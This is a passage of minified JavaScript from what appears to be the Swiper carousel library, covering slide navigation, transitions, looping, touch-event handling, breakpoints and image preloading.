l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,s=this.slidesGrid,a=this.snapGrid,r=this.params,n=this.activeIndex,o=this.realIndex,l=this.snapIndex,d=e;if(void 0===d){for(var h=0;h<s.length;h+=1)void 0!==s[h+1]?i>=s[h]&&i<s[h+1]-(s[h+1]-s[h])/2?d=h:i>=s[h]&&i<s[h+1]&&(d=h+1):i>=s[h]&&(d=h);r.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(a.indexOf(i)>=0)t=a.indexOf(i);else{var p=Math.min(r.slidesPerGroupSkip,d);t=p+Math.floor((d-p)/r.slidesPerGroup)}if(t>=a.length&&(t=a.length-1),d===n){t!==l&&(this.snapIndex=t,this.emit("snapIndexChange"));return}var u=parseInt(this.slides.eq(d).attr("data-swiper-slide-index")||d,10);C(this,{snapIndex:t,realIndex:u,previousIndex:n,activeIndex:d}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==u&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")},updateClickedSlide:function(e){var t,i=this.params,s=m(e.target).closest("."+i.slideClass)[0],a=!1;if(s){for(var r=0;r<this.slides.length;r+=1)if(this.slides[r]===s){a=!0,t=r;break}}if(s&&a)this.clickedSlide=s,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(m(s).attr("data-swiper-slide-index"),10):this.clickedIndex=t;else{this.clickedSlide=void 0,this.clickedIndex=void 0;return}i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t,i,s,a,r,n,o,d,h,p=this.params,u=this.rtlTranslate,c=this.translate;if(p.virtualTranslate)return u?-c:c;if(p.cssMode)return c;var v=(t=this.$wrapperEl[0],void 0===(i=e)&&(i="x"),n=l(),(d=l()).getComputedStyle&&(o=d.getComputedStyle(t,null)),!o&&t.currentStyle&&(o=t.currentStyle),o||(o=t.style),h=o,n.WebKitCSSMatrix?((a=h.transform||h.webkitTransform).split(",").length>6&&(a=a.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new n.WebKitCSSMatrix("none"===a?"":a)):s=(r=h.MozTransform||h.OTransform||h.MsTransform||h.msTransform||h.transform||h.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===i&&(a=n.WebKitCSSMatrix?r.m41:16===s.length?parseFloat(s[12]):parseFloat(s[4])),"y"===i&&(a=n.WebKitCSSMatrix?r.m42:16===s.length?parseFloat(s[13]):parseFloat(s[5])),a||0);return u&&(v=-v),v||0},setTranslate:function(e,t){var i=this.rtlTranslate,s=this.params,a=this.$wrapperEl,r=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.cssMode?r[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:s.virtualTranslate||a.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var d=this.maxTranslate()-this.minTranslate();(0===d?0:(e-this.minTranslate())/d)!==n&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,s,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===s&&(s=!0);var r=this,n=r.params,o=r.wrapperEl;if(r.animating&&n.preventInteractionOnTransition)return!1;var l=r.minTranslate(),d=r.maxTranslate();if(h=s&&e>l?l:s&&e<d?d:e,r.updateProgress(h),n.cssMode){var h,p,u=r.isHorizontal();return 0===t?o[u?"scrollLeft":"scrollTop"]=-h:o.scrollTo?o.scrollTo(((p={})[u?"left":"top"]=-h,p.behavior="smooth",p)):o[u?"scrollLeft":"scrollTop"]=-h,!0}return 0===t?(r.setTransition(0),r.setTranslate(h),i&&(r.emit("beforeTransitionStart",t,a),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(h),i&&(r.emit("beforeTransitionStart",t,a),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,s=this.params,a=this.previousIndex;if(!s.cssMode){s.autoHeight&&this.updateAutoHeight();var r=t;if(r||(r=i>a?"next":i<a?"prev":"reset"),this.emit("transitionStart"),e&&i!==a){if("reset"===r){this.emit("slideResetTransitionStart");return}this.emit("slideChangeTransitionStart"),"next"===r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,s=this.previousIndex,a=this.params;if(this.animating=!1,!a.cssMode){this.setTransition(0);var r=t;if(r||(r=i>s?"next":i<s?"prev":"reset"),this.emit("transitionEnd"),e&&i!==s){if("reset"===r){this.emit("slideResetTransitionEnd");return}this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,s,a){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var r=parseInt(e,10);if(!isFinite(r))throw Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=r}var n=this,o=e;o<0&&(o=0);var l=n.params,d=n.snapGrid,h=n.slidesGrid,p=n.previousIndex,u=n.activeIndex,c=n.rtlTranslate,v=n.wrapperEl,f=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!f&&!s&&!a)return!1;var m=Math.min(n.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/n.params.slidesPerGroup);g>=d.length&&(g=d.length-1),(u||l.initialSlide||0)===(p||0)&&i&&n.emit("beforeSlideChangeStart");var b=-d[g];if(n.updateProgress(b),l.normalizeSlideIndex)for(var y=0;y<h.length;y+=1){var w=-Math.floor(100*b),C=Math.floor(100*h[y]),T=Math.floor(100*h[y+1]);void 0!==h[y+1]?w>=C&&w<T-(T-C)/2?o=y:w>=C&&w<T&&(o=y+1):w>=C&&(o=y)}if(n.initialized&&o!==u&&(!n.allowSlideNext&&b<n.translate&&b<n.minTranslate()||!n.allowSlidePrev&&b>n.translate&&b>n.maxTranslate()&&(u||0)!==o))return!1;if(S=o>u?"next":o<u?"prev":"reset",c&&-b===n.translate||!c&&b===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(b),"reset"!==S&&(n.transitionStart(i,S),n.transitionEnd(i,S)),!1;if(l.cssMode){var S,x,E=n.isHorizontal(),M=-b;return c&&(M=v.scrollWidth-v.offsetWidth-M),0===t?v[E?"scrollLeft":"scrollTop"]=M:v.scrollTo?v.scrollTo(((x={})[E?"left":"top"]=M,x.behavior="smooth",x)):v[E?"scrollLeft":"scrollTop"]=M,!0}return 0===t?(n.setTransition(0),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,s),n.transitionStart(i,S),n.transitionEnd(i,S)):(n.setTransition(t),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,s),n.transitionStart(i,S),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,S))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var a=e;return this.params.loop&&(a+=this.loopedSlides),this.slideTo(a,t,i,s)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var s=this.params,a=this.animating;if(!this.enabled)return this;var r=this.activeIndex<s.slidesPerGroupSkip?1:s.slidesPerGroup;if(s.loop){if(a&&s.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+r,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var s,a=this.params,r=this.animating,n=this.snapGrid,o=this.slidesGrid,l=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(r&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var h=d(l?this.translate:-this.translate),p=n.map(function(e){return d(e)}),u=n[p.indexOf(h)-1];return void 0===u&&a.cssMode&&n.forEach(function(e){!u&&h>=e&&(u=e)}),void 0!==u&&(s=o.indexOf(u))<0&&(s=this.activeIndex-1),this.slideTo(s,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,s){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===s&&(s=.5);var a=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,a),n=r+Math.floor((a-r)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*s&&(a+=this.params.slidesPerGroup)}else{var d=this.snapGrid[n-1];o-d<=(this.snapGrid[n]-d)*s&&(a-=this.params.slidesPerGroup)}return a=Math.min(a=Math.max(a,0),this.slidesGrid.length-1),this.slideTo(a,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,s=t.$wrapperEl,a="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,r=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(m(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?r<t.loopedSlides-a/2||r>t.slides.length-t.loopedSlides+a/2?(t.loopFix(),r=s.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),b(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-a?(t.loopFix(),r=s.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),b(function(){t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}},loop:{loopCreate:function(){var e=this,t=n(),i=e.params,s=e.$wrapperEl;s.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var a=s.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-a.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(var o=0;o<r;o+=1){var l=m(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);s.append(l)}a=s.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);var d=[],h=[];a.each(function(t,i){var s=m(t);i<e.loopedSlides&&h.push(t),i<a.length&&i>=a.length-e.loopedSlides&&d.push(t),s.attr("data-swiper-slide-index",i)});for(var p=0;p<h.length;p+=1)s.append(m(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var u=d.length-1;u>=0;u-=1)s.prepend(m(d[u].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,s=this.loopedSlides,a=this.allowSlidePrev,r=this.allowSlideNext,n=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var o=-this.snapGrid[t]-this.getTranslate();t<s?(e=i.length-3*s+t+s,this.slideTo(e,0,!1,!0)&&0!==o&&this.setTranslate((n?-this.translate:this.translate)-o)):t>=i.length-s&&(e=-i.length+t+s+s,this.slideTo(e,0,!1,!0)&&0!==o&&this.setTranslate((n?-this.translate:this.translate)-o)),this.allowSlidePrev=a,this.allowSlideNext=r,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!this.support.touch&&this.params.simulateTouch&&(!this.params.watchOverflow||!this.isLocked)&&!this.params.cssMode){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&t.append(e[s]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,s=this.activeIndex;t.loop&&this.loopDestroy();var a=s+1;if("object"==typeof e&&"length"in e){for(var r=0;r<e.length;r+=1)e[r]&&i.prepend(e[r]);a=s+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(a,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,s=this.params,a=this.activeIndex;s.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+s.slideClass));var r=this.slides.length;if(e<=0){this.prependSlide(t);return}if(e>=r){this.appendSlide(t);return}for(var n=a>e?a+1:a,o=[],l=r-1;l>=e;l-=1){var d=this.slides.eq(l);d.remove(),o.unshift(d)}if("object"==typeof t&&"length"in t){for(var h=0;h<t.length;h+=1)t[h]&&i.append(t[h]);n=a>e?a+t.length:a}else i.append(t);for(var p=0;p<o.length;p+=1)i.append(o[p]);s.loop&&this.loopCreate(),s.observer&&this.support.observer||this.update(),s.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)},removeSlide:function(e){var t,i=this.params,s=this.$wrapperEl,a=this.activeIndex;i.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=s.children("."+i.slideClass));var r=a;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)t=e[n],this.slides[t]&&this.slides.eq(t).remove(),t<r&&(r-=1);r=Math.max(r,0)}else t=e,this.slides[t]&&this.slides.eq(t).remove(),t<r&&(r-=1),r=Math.max(r,0);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update(),i.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=n(),t=this.params,i=this.touchEvents,s=this.el,a=this.wrapperEl,r=this.device,o=this.support;this.onTouchStart=P.bind(this),this.onTouchMove=L.bind(this),this.onTouchEnd=O.bind(this),t.cssMode&&(this.onScroll=A.bind(this)),this.onClick=I.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)s.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var d="touchstart"===i.start&&!!o.passiveListener&&!!t.passiveListeners&&{passive:!0,capture:!1};s.addEventListener(i.start,this.onTouchStart,d),s.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),s.addEventListener(i.end,this.onTouchEnd,d),i.cancel&&s.addEventListener(i.cancel,this.onTouchEnd,d),D||(e.addEventListener("touchstart",B),D=!0)}(t.simulateTouch&&!r.ios&&!r.android||t.simulateTouch&&!o.touch&&r.ios)&&(s.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&s.addEventListener("click",this.onClick,!0),t.cssMode&&a.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",z,!0):this.on("observerUpdate",z,!0)},detachEvents:function(){var e=n(),t=this.params,i=this.touchEvents,s=this.el,a=this.wrapperEl,r=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)s.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var d="onTouchStart"===i.start&&!!o.passiveListener&&!!t.passiveListeners&&{passive:!0,capture:!1};s.removeEventListener(i.start,this.onTouchStart,d),s.removeEventListener(i.move,this.onTouchMove,l),s.removeEventListener(i.end,this.onTouchEnd,d),i.cancel&&s.removeEventListener(i.cancel,this.onTouchEnd,d)}(t.simulateTouch&&!r.ios&&!r.android||t.simulateTouch&&!o.touch&&r.ios)&&(s.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&s.removeEventListener("click",this.onClick,!0),t.cssMode&&a.removeEventListener("scroll",this.onScroll),this.off(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",z)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,s=this.params,a=this.$el,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var n=this.getBreakpoint(r,this.params.breakpointsBase,this.el);if(n&&this.currentBreakpoint!==n){var o=n in r?r[n]:void 0;o&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=o[e];void 0!==t&&("slidesPerView"===e&&("AUTO"===t||"auto"===t)?o[e]="auto":"slidesPerView"===e?o[e]=parseFloat(t):o[e]=parseInt(t,10))});var l=o||this.originalParams,d=s.slidesPerColumn>1,h=l.slidesPerColumn>1,p=s.enabled;d&&!h?(a.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&h&&(a.addClass(s.containerModifierClass+"multirow"),(l.slidesPerColumnFill&&"column"===l.slidesPerColumnFill||!l.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&a.addClass(s.containerModifierClass+"multirow-column"),this.emitContainerClasses());var u=l.direction&&l.direction!==s.direction,c=s.loop&&(l.slidesPerView!==s.slidesPerView||u);u&&t&&this.changeDirection(),C(this.params,l);var v=this.params.enabled;C(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),p&&!v?this.disable():!p&&v&&this.enable(),this.currentBreakpoint=n,this.emit("_beforeBreakpoint",l),c&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-(void 0===i?0:i)+this.loopedSlides,0,!1)),this.emit("breakpoint",l)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var s=!1,a=l(),r="window"===t?a.innerHeight:i.clientHeight,n=Object.keys(e).map(function(e){return"string"==typeof e&&0===e.indexOf("@")?{value:r*parseFloat(e.substr(1)),point:e}:{value:e,point:e}});n.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)});for(var o=0;o<n.length;o+=1){var d=n[o],h=d.point,p=d.value;"window"===t?a.matchMedia("(min-width: "+p+"px)").matches&&(s=h):p<=i.clientWidth&&(s=h)}return s||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,s=this.classNames,a=this.params,r=this.rtl,n=this.$el,o=this.device,l=this.support,d=(e=["initialized",a.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":a.freeMode},{autoheight:a.autoHeight},{rtl:r},{multirow:a.slidesPerColumn>1},{"multirow-column":a.slidesPerColumn>1&&"column"===a.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":a.cssMode}],t=a.containerModifierClass,i=[],e.forEach(function(e){"object"==typeof e?Object.keys(e).forEach(function(s){e[s]&&i.push(t+s)}):"string"==typeof e&&i.push(t+e)}),i);s.push.apply(s,d),n.addClass([].concat(s).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,s,a,r){var n,o=l();function d(){r&&r()}m(e).parent("picture")[0]||e.complete&&a?d():t?((n=new o.Image).onload=d,n.onerror=d,s&&(n.sizes=s),i&&(n.srcset=i),t&&(n.src=t)):d()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var s=e.imagesToLoad[i];e.loadImage(s,s.currentSrc||s.getAttribute("src"),s.srcset||s.getAttribute("srcset"),s.sizes||s.getAttribute("sizes"),!0,t)}}}},G={},_=function(){function e(){for(var t,i,r,n=arguments.length,o=Array(n),d=0;d<n;d++)o[d]=arguments[d];if(1===o.length&&o[0].constructor&&"Object"===Object.prototype.toString.call(o[0]).slice(8,-1)?r=o[0]:(i=o[0],r=o[1]),r||(r={}),r=C({},r),i&&!r.el&&(r.el=i),r.el&&m(r.el).length>1){var h=[];return m(r.el).each(function(t){var i=C({},r,{el:t});h.push(new e(i))}),h}var p=this;p.__swiper__=!0,p.support=E(),p.device=function(e){if(void 0===e&&(e={}),!s){var t,i,a,r,n,o,d,h,p,u,c,v,f,m;i=(void 0===(t=e)?{}:t).userAgent,a=E(),n=(r=l()).navigator.platform,o=i||r.navigator.userAgent,d={ios:!1,android:!1},h=r.screen.width,p=r.screen.height,u=o.match(/(Android);?[\s\/]+([\d.]+)?/),c=o.match(/(iPad).*OS\s([\d_]+)/),v=o.match(/(iPod)(.*OS\s([\d_]+))?/),f=!c&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="MacIntel"===n,!c&&m&&a.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(h+"x"+p)>=0&&((c=o.match(/(Version)\/([\d.]+)/))||(c=[0,1,"13_0_0"]),m=!1),u&&"Win32"!==n&&(d.os="android",d.android=!0),(c||f||v)&&(d.os="ios",d.ios=!0),s=d}return s}({userAgent:r.userAgent}),p.browser=function(){if(!a){var e,t;a={isEdge:!!(e=l()).navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase()).indexOf("safari")>=0&&0>t.indexOf("chrome")&&0>t.indexOf("android"),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}return a}(),p.eventsListeners={},p.eventsAnyListeners=[],void 0===p.modules&&(p.modules={}),Object.keys(p.modules).forEach(function(e){var t=p.modules[e];if(t.params){var i=Object.keys(t.params)[0],s=t.params[i];if("object"!=typeof s||null===s||(["navigation","pagination","scrollbar"].indexOf(i)>=0&&!0===r[i]&&(r[i]={auto:!0}),!(i in r&&"enabled"in s)))return;!0===r[i]&&(r[i]={enabled:!0}),"object"!=typeof r[i]||"enabled"in r[i]||(r[i].enabled=!0),r[i]||(r[i]={enabled:!1})}});var u=C({},$);return p.useParams(u),p.params=C({},u,G,r),p.originalParams=C({},p.params),p.passedParams=C({},r),p.params&&p.params.on&&Object.keys(p.params.on).forEach(function(e){p.on(e,p.params.on[e])}),p.params&&p.params.onAny&&p.onAny(p.params.onAny),p.$=m,C(p,{enabled:p.params.enabled,el:i,classNames:[],slides:m(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===p.params.direction},isVertical:function(){return"vertical"===p.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEvents:(t=["mousedown","mousemove","mouseup"],p.support.pointerEvents&&(t=["pointerdown","pointermove","pointerup"]),p.touchEventsTouch={start:"touchstart",move:"touchmove",end:"touchend",cancel:"touchcancel"},p.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},p.support.touch||!p.params.simulateTouch?p.touchEventsTouch:p.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:y(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.useModules(),p.emit("_swiper"),p.params.init&&p.init(),p}var t,i=e.prototype;return i.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},i.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},i.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),s=(this.maxTranslate()-i)*e+i;this.translateTo(s,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},i.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter(function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)});e.emit("_containerClasses",t.join(" "))}},i.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},i.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each(function(i){var s=e.getSlideClasses(i);t.push({slideEl:i,classNames:s}),e.emit("_slideClass",i,s)}),e.emit("_slideClasses",t)}},i.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,s=this.size,a=this.activeIndex,r=1;if(e.centeredSlides){for(var n,o=t[a].swiperSlideSize,l=a+1;l<t.length;l+=1)t[l]&&!n&&(o+=t[l].swiperSlideSize,r+=1,o>s&&(n=!0));for(var d=a-1;d>=0;d-=1)t[d]&&!n&&(o+=t[d].swiperSlideSize,r+=1,o>s&&(n=!0))}else for(var h=a+1;h<t.length;h+=1)i[h]-i[a]<s&&(r+=1);return r},i.update=function(){var e=this;if(e&&!e.destroyed){var 